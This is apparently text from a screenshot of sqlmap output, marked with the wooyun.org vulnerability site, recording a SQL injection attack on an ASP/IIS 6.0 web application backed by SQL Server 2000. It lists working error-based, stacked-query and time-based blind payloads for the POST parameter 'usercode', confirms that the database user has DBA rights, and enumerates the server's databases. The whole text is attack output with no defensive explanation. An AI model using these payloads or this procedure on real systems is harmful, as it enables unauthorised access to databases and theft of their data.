 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: usercode=88952634' AND 4383=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+
CHAR(112)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (4383=4383) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'ZMmv'='Z
Mmv&usfzh=88952634&username=88952634
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usercode=88952634';WAITFOR DELAY '0:0:5'--&usfzh=88952634&username=
88952634
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: usercode=88952634' WAITFOR DELAY '0:0:5'--&usfzh=88952634&username=
88952634
---
[13:50:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:50:29] [INFO] testing if current user is DBA
current user is DBA:    True
[13:50:29] [INFO] fetching database names
[13:50:29] [INFO] the SQL query used returns 7 entries
[13:50:29] [INFO] retrieved: master
[13:50:29] [INFO] retrieved: model
[13:50:29] [INFO] retrieved: msdb
[13:50:30] [INFO] retrieved: Northwind
[13:50:30] [INFO] retrieved: pubs
[13:50:30] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org